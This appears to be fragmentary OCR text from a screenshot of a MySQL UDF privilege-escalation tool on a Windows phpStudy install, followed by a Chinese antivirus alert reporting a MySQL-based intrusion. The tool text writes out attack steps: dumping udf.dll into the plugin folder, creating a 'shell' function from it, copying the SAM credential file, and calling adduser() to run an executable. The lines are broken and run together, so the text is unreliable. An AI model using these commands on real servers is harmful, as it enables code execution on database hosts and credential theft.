 C:\\phpstudy\\anzhuang\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to
select adduser("C:/phpstudy/anzhuang/www/123.exe")
Mysql_query Load_File Into OutFile
adduser()
use:select adduser("path")
2018/12/12 18:21 应用程序扩展 74 KB iexplo
360安全卫士
黑客入侵防护
误报反馈
发现黑客通过MySQL漏洞入侵，建议阻止
黑客入侵
发起攻击的电脑：127.0.0.1
可能被利用的程序：C:\phpstudy\anzhuang\WWW
\123.exe
您的电脑极有可能正在被黑客通过网络入侵攻击，很可能是
黑客利用已安装的MySQL数据库管理软件漏洞进行入侵，
建议立即阻止。请立即修改MySQL登录密码，并使用 系统
防黑加固 加固防护电脑。
安全手机不中毒
不再提醒
阻止操作并举报对方 (25)